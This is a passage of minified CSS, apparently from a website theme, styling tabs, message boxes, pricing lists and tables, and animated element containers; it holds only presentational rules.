i{position:relative;top:50%;transform:translateY(-50%);text-align:center;display:block;color:#fff}.q_tabs{display:block;visibility:hidden}.q_tabs .tabs-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:inline-block;position:relative;z-index:2;vertical-align:middle}.q_tabs.horizontal .tabs-nav li{margin:0;position:relative;display:inline-block;float:left;margin-right:10px}.q_tabs.vertical.border_arround_element.enable_margin .tabs-nav li{margin-bottom:8px}.q_tabs.with_borders.disable_margin .tabs-nav li,.q_tabs.border_arround_active_tab .tabs-nav li,.q_tabs.default .tabs-nav li{margin-right:0}.q_tabs .tabs-nav li a{color:#279eff;font-size:12px;font-weight:400;text-transform:uppercase;padding:0 20px}.q_tabs .tabs-nav li.active a,.q_tabs .tabs-nav li a:hover{color:#9a9a9a}.q_tabs.horizontal.center{text-align:center}.q_tabs.horizontal.left{text-align:left}.q_tabs.horizontal.left:not(.with_borders):not(.tab_with_icon.default) .tabs-nav li a:first-child{padding-left:0}.q_tabs.horizontal.right{text-align:right}.q_tabs.horizontal.right:not(.with_borders):not(.tab_with_icon.default) .tabs-nav li a:last-child{padding-right:0}.q_tabs.horizontal .tabs-container{padding:20px 0 15px 0;text-align:left}.q_tabs.horizontal.right .tabs-container{text-align:right}.q_tabs.vertical .tabs-nav{width:auto;margin:0;display:table-cell;vertical-align:top}.q_tabs.vertical.right .tabs-nav{float:right}.q_tabs.vertical.left .tabs-nav{float:left}.q_tabs.vertical .tabs-nav li{display:block;width:100%;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.q_tabs.vertical.default .tabs-nav li{margin:0 0 20px}.q_tabs.vertical .tabs-nav li:last-child{margin:0}.q_tabs.vertical .tabs-nav li a{text-align:center;height:auto;line-height:normal;display:table-cell;vertical-align:middle}.q_tabs.vertical.border_arround_element .tabs-nav li a,.q_tabs.vertical.border_arround_active_tab .tabs-nav li a,.q_tabs.vertical.default .tabs-nav li a{display:table-cell;vertical-align:middle;line-height:normal;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_tabs.vertical.default .tabs-nav li a{vertical-align:top;padding:0 10px}.q_tabs.vertical .tabs-container{display:table-cell;vertical-align:top;position:relative;padding:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:0!important}.q_tabs.vertical.default .tabs-container{padding:0 15px}.q_tabs.vertical.left .tabs-container{text-align:left}.q_tabs.vertical.right .tabs-container{text-align:right}.q_tabs.border_arround_element .tabs-nav li,.q_tabs.border_arround_active_tab .tabs-nav li.active{border:1px solid #f5f5f5;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.q_tabs.border_arround_element.disable_margin .tabs-nav li{border:0}.q_tabs.vertical.border_arround_element .tabs-nav li,.q_tabs.vertical.border_arround_active_tab .tabs-nav li.active{border-color:#f5f5f5}.q_tabs.border_arround_active_tab .tabs-nav li{border:1px solid transparent}.q_tabs.border_arround_element .tabs-nav li a,.q_tabs.border_arround_active_tab .tabs-nav li a{position:relative;display:block;height:66px;line-height:66px;margin:0;padding:0 20px;color:#279eff;font-size:14px;font-weight:400;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.q_tabs.default.horizontal.left .tabs-nav li:first-child a{padding-left:0}.q_tabs.default.vertical.left .tabs-nav li a{padding-left:0}.q_tabs.default.right .tabs-nav li:last-child a{padding-right:0}.q_tabs.default.vertical.right .tabs-nav li a{padding-right:0}.q_tabs.border_arround_element .tabs-nav li a{background-color:#f5f5f5}.q_tabs.with_lines .tabs-nav li a{background-color:#fff}.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li a{border:1px solid #f5f5f5}.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a{border-right:0}.q_tabs.border_arround_element.disable_margin.horizontal .tabs-nav li:not(:last-child) a:after{position:absolute;top:0;right:0;height:100%;width:1px;content:"";background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-ms-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.q_tabs.border_arround_element .tabs-nav li.active a,.q_tabs.border_arround_element .tabs-nav li a:hover,.q_tabs.with_lines .tabs-nav li.active a,.q_tabs.with_lines .tabs-nav li a:hover,.q_tabs.border_arround_active_tab .tabs-nav li.active a,.q_tabs.border_arround_active_tab .tabs-nav li.active a:hover{background-color:#279eff;color:#fff}.q_tabs.border_arround_active_tab .tabs-nav li a:hover{background-color:#f5f5f5;color:#279eff}.q_tabs.border_arround_active_tab .tabs-nav li:hover{border-color:#f5f5f5}.q_tabs.with_borders .tabs-container{overflow:hidden;position:relative;padding:18px 15px 15px 15px;text-align:left;z-index:1}.q_tabs.tab_with_icon.with_lines .tabs-nav li{border:1px solid #f5f5f5}.q_tabs.tab_with_icon .tabs-nav li{display:block;float:none;overflow:visible;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.q_tabs.tab_with_icon.with_lines .tabs-nav li{height:66px;width:84px;margin:0}.q_tabs.tab_with_icon.default .tabs-nav li{border:0;height:auto;width:auto}.q_tabs.tab_with_icon .tabs-nav li a{display:block;text-align:center;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.q_tabs.tab_with_icon.with_lines .tabs-nav li a{height:100%;line-height:66px;padding:0}.q_tabs.tab_with_icon.default .tabs-nav li a{line-height:normal;padding:0 10px}.q_tabs.tab_with_icon .tabs-nav li a i,.q_tabs.tab_with_icon .tabs-nav li a span{font-style:normal}.q_tabs.tab_with_icon .tabs-nav li a i{font-family:"FontAwesome",sans-serif}.q_tabs.tab_with_icon .tabs-nav li a span{font-family:"ElegantIcons",sans-serif}.q_tabs.tab_with_icon .tabs-nav li a .icon_frame{display:inline-block;min-width:20px}.q_tabs.tab_with_icon.disable_margin.vertical:not(.border_arround_active_tab) .tabs-nav li:not(:last-child){border-bottom:0}.q_tabs.vertical.border_arround_element{overflow:hidden}.q_tabs.with_borders.vertical.border_arround_element.disable_margin .tabs-nav li:not(:last-child){border-bottom:0}.q_tabs.tab_with_icon.horizontal li{float:left}.q_tabs.horizontal.border_arround_active_tab .tabs-container{overflow:hidden;position:relative;z-index:1}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after{top:-9px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{bottom:-9px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before{left:-1px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{right:-1px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after{top:-1px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{bottom:-1px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before{left:-9px}.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{right:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before{top:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{bottom:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after{left:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{right:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before{top:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{bottom:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after{left:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{right:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before{top:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{bottom:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after{left:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{right:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before{top:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{bottom:-9px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after{left:-1px}.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{right:-1px}.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active{border-color:#279eff}.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active) a:hover,.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a{border-left-color:#279eff;border-top-color:#279eff;border-bottom-color:#279eff}.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li a:hover:after,.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:hover:after{background-color:#279eff}.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child a:hover,.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child a:hover,.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a{border-color:#279eff}.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover{border-color:#279eff}.q_tabs.border_arround_active_tab.vertical.enable_margin .tabs-nav li.active,.q_tabs.border_arround_active_tab.vertical.enable_margin .tabs-nav li.active:hover{border-color:#279eff}.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover,.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active{border-left-color:#279eff;border-top-color:#279eff;border-right-color:#279eff}.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover+li,.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active+li{border-top-color:#279eff}.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:last-child:hover,.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active:last-child{border-bottom-color:#279eff}.q_tabs.border_arround_active_tab.vertical.disable_margin .tabs-nav li.active,.q_tabs.border_arround_active_tab.vertical.disable_margin .tabs-nav li.active:hover{border-color:#279eff}.q_message{position:relative;padding:24px 27px;margin:0;background-color:#bfa97d}.q_message .q_message_inner{position:relative;padding-right:20px}.q_message .message_text .message_text_inner{color:#fff;font-family:'Lora',sans-serif;font-size:18px;line-height:30px;font-style:italic;font-weight:700}.q_message.with_icon .q_message_icon_holder.left{float:left;padding:0 34px 0 0}.q_message.with_icon .q_message_icon_holder.right{float:right;padding:0 20px 0 34px}.q_message.with_icon .q_message_icon,.q_message .message_text{display:table;height:100%}.q_message.with_icon .q_message_icon_inner,.q_message .message_text_inner{display:table-cell;height:100%;vertical-align:middle;color:#333;font-size:18px;font-weight:400}.q_message.with_icon .q_message_icon_inner>i,.q_message.with_icon .q_message_icon_inner>span{color:#fff;line-height:1em;padding:8px;font-size:24px}.q_message.with_icon img{float:left}.q_message a.close{position:absolute;right:6px;top:2px;line-height:13px;font-size:18px}.q_message a.close i{width:14px;height:14px;color:#bfa97d;font-weight:700;display:inline-block}.q_message a.close i:hover{color:#333!important}.qode_pricing_list{background-size:cover}ul.qode_pricing_list_holder li{padding:0;list-style:none;clear:both;overflow:visible}ul.qode_pricing_list_holder.with_leaders .qode_pricing_list_item:after{float:left;width:0;white-space:nowrap}ul.qode_pricing_list_holder.with_leaders.dotted .qode_pricing_list_item:after{content:". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . "}ul.qode_pricing_list_holder.with_leaders.solid .qode_pricing_list_item:after{content:"________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________"}ul.qode_pricing_list_holder.with_leaders.dashed .qode_pricing_list_item:after{content:"_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ "}.qode_pricing_list .qode_pricing_list_title{font-size:20px;text-transform:uppercase;color:#363636;margin-bottom:20px;text-align:center;font-weight:600}ul.qode_pricing_list_holder .qode_pricing_item_text{padding-right:2px;display:inline}ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_text{background-color:#fff}ul.qode_pricing_list_holder .qode_pricing_item_text .qode_pricing_item_title{display:inline;line-height:inherit}ul.qode_pricing_list_holder .qode_pricing_item_price{float:right;padding-left:2px;position:relative;z-index:1}ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_price{background-color:#fff}.qode_pricing_list .qode_pricing_item_price span{font-size:18px;color:#bfa97d;font-weight:600}.qode_pricing_item_includes_text{display:block;float:none;width:100%}ul.qode_pricing_list_holder li ul{padding:0}ul.qode_pricing_list_holder li ul li{overflow:hidden}ul.qode_pricing_list_holder .highlighted_item ul{border:1px solid #bfa97d;padding:25px 15px;margin:0 -15px}ul.qode_pricing_list_holder .highlighted_item span.highlighted_text{background-color:#bfa97d;padding:7px 25px;color:#fff;margin-left:-15px;display:inline-block}ul.qode_pricing_list_holder .new_item{position:relative;float:right;margin-right:-27px;margin-bottom:-6px}ul.qode_pricing_list_holder .new_item i{color:#bfa97d;font-size:48px}ul.qode_pricing_list_holder .new_item span{position:absolute;top:0;left:0;line-height:46px;width:100%;text-align:center;color:#fff;font-weight:400}.q_price_table{position:relative;width:100%;padding:0;margin-left:2.5%;float:left}.qode_pricing_tables.two_columns .q_price_table{width:48.75%}.qode_pricing_tables.three_columns .q_price_table{width:31.666666666666668%}.qode_pricing_tables.four_columns .q_price_table{width:23.125%}.qode_pricing_tables .q_price_table:first-child{margin-left:0}.q_price_table.price_on_top .price_table_inner{position:relative;background-color:#f6f6f5}.q_price_table.active .active_text{width:100%;text-align:center;background-color:#bfa97d;color:#fff;font-size:17px;line-height:30px;font-weight:400;position:absolute;top:0;left:0;z-index:9}.q_price_table.active .active_text span.active_text_inner{display:block;padding:4px}.q_price_table.active .active_text span span{display:inline-block;font-size:14px;letter-spacing:0;font-weight:600;font-style:normal;text-transform:uppercase;color:#fff}.price_table_inner ul{list-style:none outside none;margin:0;background-size:cover}.q_price_table.active .price_table_inner>ul{margin:-38px 0 0;padding:38px 0 0;background-position:0 38px}.price_table_inner ul li{text-align:center;margin:0;padding:32px 20px 0}.price_table_inner ul li.pricing_table_content ul li,.price_table_inner ul li.table_title,.price_table_inner ul li.prices{border-bottom:1px solid #e9e9e9}.price_table_inner ul li.pricing_table_content ul li{border-width:0}.price_table_inner ul li.table_title{padding:22px 20px 7px;position:relative;border-color:#bfa97d;border-width:2px;background-color:#f6f6f6}.price_table_inner ul li.pricing_table_content{padding:0;background-color:#f6f6f6;font-size:15px;line-height:15px;letter-spacing:0;font-weight:300;font-style:normal;color:#838383}.price_table_inner ul li.pricing_table_content ul{padding:0}.price_table_inner ul li.pricing_table_content ul li:last-child{border-bottom:0}.price_table_inner ul li.prices{padding:25px 5px 28px;border-width:0;background-color:#bfa97d}.price_table_inner ul li.table_title .title_content{display:block;line-height:32px;font-size:18px;letter-spacing:1px;font-weight:600;font-style:normal;text-transform:uppercase;color:#2f2e2e}.price_table_inner ul li.table_title .title_separator{background-color:#bfa97d;width:40px;height:2px;text-align:center;position:absolute;bottom:0;left:50%;margin:0 0 0 -20px}.price_table_inner ul li.table_title.active_small_separator{border:0}.price_in_table{text-align:center}.price_in_table .value{position:relative;vertical-align:top;font-size:24px;line-height:50px;letter-spacing:0;font-weight:600;font-style:normal;color:#fff}.price_in_table .price{padding:0 3px;vertical-align:middle;font-family:Raleway,sans-serif;font-size:48px;line-height:48px;letter-spacing:0;font-weight:600;font-style:normal;color:#fff}.price_in_table .mark{position:relative;vertical-align:bottom;font-family:Lora,sans-serif;font-size:14px;line-height:14px;letter-spacing:0;font-weight:700;font-style:italic;text-transform:capitalize;color:#e7ddc8}.price_table_inner .price_button{padding:30px 0;border:0}.price_table_inner .price_button a:hover{color:#fff;background-color:#424b4d;border-color:#424b4d}.price_table_inner .price_button a{display:inline-block;color:#fff;background-color:#bfa97d;border:1px solid #bfa97d;font-size:12px;line-height:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border-radius:0;padding:0 50px;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;font-style:normal}.price_table_inner .price_button a span.arrow_right{position:relative;left:2px}.qode_pricing_tables .q_price_table.title_on_top{border-top:8px solid #b5ab90}.qode_pricing_tables .q_price_table.title_on_top .price_table_inner{background-color:#fff;position:relative}.q_price_table.title_on_top.active .price_table_inner>ul{margin:0;padding:0;background-position:0 0}.q_price_table.active.title_on_top .active_text{top:-46px;background-color:transparent}.q_price_table.active.title_on_top span.active_text_inner{display:block;padding:4px;width:60%;margin:0 auto;background-color:#bfa97d;text-align:center}.q_price_table.active.price_on_top.active_circle .active_text{position:absolute;top:-37.5px;right:18px;left:auto;width:75px;height:75px;display:table;border-radius:50%}.q_price_table.active.price_on_top.active_circle .active_text .active_text_inner{display:table-cell;vertical-align:middle;line-height:normal}.q_price_table.active.price_on_top.active_circle .price_table_inner>ul{margin:0;padding:0;background-position:0 0}.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title{padding:0 16%;border-bottom:0}.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span{border-bottom:2px solid #bfa97d;padding:22px 0 7px}.qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{border-bottom:0;padding-bottom:7px;padding-top:22px}.qode_pricing_tables .title_on_top .price_table_inner ul li.prices,.qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content{padding:0 20%;border-bottom:0}.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{padding:25px 0 28px;border-bottom:1px solid #cecece}.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .value{vertical-align:bottom}.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .mark,.qode_pricing_tables .price_on_top.price_period_bellow_title .price_table_inner ul li.prices .price_in_table .mark{display:block;margin-top:13px}.qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{padding:32px 0 0;border-bottom:0 solid #cecece}.qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li:last-child{border-bottom:0}.qode_pricing_tables .title_on_top .price_table_inner .price_button{padding:0 20%}.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{padding:30px 0 30px;border-top:0 solid #cecece}.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper.disable_button_border_top{border-top-width:0!important}.qode_pricing_tables .title_on_top .price_table_inner .price_button a{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qode_pricing_tables .title_on_top .price_table_inner .price_button.normal a{width:auto}.q_elements_holder{width:100%;display:table;table-layout:fixed}.q_elements_holder .q_elements_item{display:table-cell;vertical-align:middle;height:100%;background-size:cover}.q_elements_holder.elements_items_float .q_elements_item{float:left}.q_elements_holder .q_elements_item.vertical_alignment_top{vertical-align:top}.q_elements_holder .q_elements_item.vertical_alignment_bottom{vertical-align:bottom}.q_elements_holder .q_elements_item_inner{width:100%}.q_elements_holder.two_columns .q_elements_item{width:50%}.q_elements_holder.three_columns .q_elements_item{width:33%}.q_elements_holder.elements_items_float.three_columns .q_elements_item{width:33.33333333333333%}.q_elements_holder.four_columns .q_elements_item{width:25%}.q_elements_holder.five_columns .q_elements_item{width:20%}.q_elements_holder.six_columns .q_elements_item{width:16%}.q_elements_holder.elements_items_float.six_columns .q_elements_item{width:16.66666666666667%}.touch .no_animation_on_touch .q_elements_item{transition:none!important;-webkit-transition:none!important;-moz-transition:none!important;transform:none!important;-webkit-transform:none!important;-moz-transform:none!important;opacity:1!important}.q_elements_item.flip_in{opacity:0;filter:alpha(opacity=0);transform:perspective(1000px) rotateY(25deg);-webkit-transform:perspective(1000px) rotateY(25deg);transition:all 1.1s ease-in-out;-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out}.q_elements_item.flip_in.flip_in_on{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg)}.q_elements_item.grow_in{opacity:0;filter:alpha(opacity=0);transform:scale(0.8);-webkit-transform:scale(0.8);transition:all 1s cubic-bezier(0,1,.5,1);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-moz-transition:all 1s cubic-bezier(0,1,.5,1);-webkit-backface-visibility:hidden}.q_elements_item.grow_in.grow_in_on{opacity:1;filter:alpha(opacity=100);transform:scale(1);-webkit-transform:scale(1)}.q_elements_item.z_rotate{opacity:0;filter:alpha(opacity=0);transform:rotateZ(7deg);-webkit-transform:rotateZ(7deg);transform-origin:top right;-webkit-transform-origin:top right;transition:all .5s 300ms cubic-bezier(0.165,0.84,0.44,1);-webkit-transition:all 300ms cubic-bezier(0.165,0.84,0.44,1);-webkit-backface-visibility:hidden}.q_elements_item.z_rotate.z_rotate_on{opacity:1;filter:alpha(opacity=100);transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg)}.q_elements_item.x_rotate{opacity:0;filter:alpha(opacity=0);transform:perspective(900px) rotateX(-45deg);-webkit-transform:perspective(900px) rotateX(-45deg);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.q_elements_item.x_rotate.x_rotate_on{opacity:1;filter:alpha(opacity=100);transform:rotateX(0);-webkit-transform:rotateX(0)}.q_elements_item.y_translate{opacity:0;filter:alpha(opacity=0);transform:translate(0,30px);-webkit-transform:translate(0,30px);-webkit-transition:all 700ms cubic-bezier(0.680,0,0.265,1);-webkit-transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650);-moz-transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650);transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650)}.q_elements_item.y_translate.y_translate_on{opacity:1;filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0)}.q_elements_item.fade_in_down{opacity:0;filter:alpha(opacity=0);transform:translate(0,-25px);-webkit-transform:translate(0,-25px);transition:all .9s cubic-bezier(0,1,.5,1);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);-o-transition:all .9s 